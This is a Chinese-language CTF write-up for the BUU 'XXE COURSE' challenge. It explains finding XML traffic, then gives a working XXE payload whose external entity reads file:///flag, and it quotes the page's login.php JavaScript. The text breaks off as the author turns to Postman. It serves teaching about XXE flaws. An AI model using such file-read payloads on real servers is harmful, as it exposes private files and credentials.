BUU XXE COURSE
我们发现输入得用户名以 弹窗(alert) 的形式输出

同时 F12 进行前端查看 发现 在提交按钮处有
<button id="go" onclick="XMLFunction()">GO!</button>
说明我们的 数据传输方式为 xml

当然,我们也可以直接 在burp suite 进行抓包查看

我们看到了 xml 文档声明:
<?xml version="1.0" encoding="UTF-8"?>
所以,可能存在 xxe 漏洞

我们构造payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[
<!ENTITY admin SYSTEM "file:///flag">
]>
<root>
<username>&admin;</username>
<password>2333</password>
</root>
实体是用于定义引用普通文本或特殊字符的快捷方式的变量,实体引用是对实体的引用。实体可在内部或外部进行声明。
因此,在这里我们利用 这一特性 我们在向服务器上传的文档中 使用外部实体 (通过引用定义在外部的 DTD 中的实体,我们称之为外部实体) 来访问我们 的 flag
有人可能会问 flag 也不会是 dtd 文件啊
我们在使用外部实体访问的时候,会对我们访问的文件进行检查是否为 dtd 文件,此时如果没有检测的话,就可以引用非dtd文件
造成漏洞,这就是xxe
所以到了这个时候,我们也就能够明白我们上面构造的payload的含义了:
<username>&admin;</username> <!--使用admin实体-->
<!DOCTYPE root[
<!ENTITY admin SYSTEM "file:///flag">
]> <!--声明admin实体-->
在这里 usename 和 password 都存在 xxe 漏洞,所以两者之间 都可以进行 xxe 注入
点击 go 发现 flag


当然在这里我们也可以 使用 postman (本质是一样的,都是传递参数 将我们的payload传递到后台 php)
我们查看源代码,发现是 post 传参
<script type="text/javascript">
function XMLFunction(){
var xml = '' +
'<?xml version="1.0" encoding="UTF-8"?>' +
'<root>' +
' <username>' + $('#username').val() + '</username>' +
' <password>' + $('#password').val() + '</password>' +
' </root>'; <!--转化数据格式 串行格式化数据-->
var xmlhttp = new XMLHttpRequest(); <!--实例化XMLHttpRequest 对象-->
xmlhttp.onreadystatechange = function () { <!--页面初始化-->
if(xmlhttp.readyState == 4){ <!--实时跟踪异步响应状态,监听函数 readyState4 数据接收完毕 此时可以获取完整的响应数据-->
console.log(xmlhttp.readyState);
console.log(xmlhttp.responseText); <!--接受数据-->
alert(xmlhttp.responseText);<!--弹窗 接受数据-->
}
}
xmlhttp.open("POST","login.php",true); <!---建立 post请求,要求异步响应 xhr.open("POST", url, false)-->
xmlhttp.send(xml); <!--发送请求-->
};
</script>
上面有两点值得我们注意:
- 是 post 传参
- 接受地址是 login.php
现在我们使用 postman 了






















 326
326











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








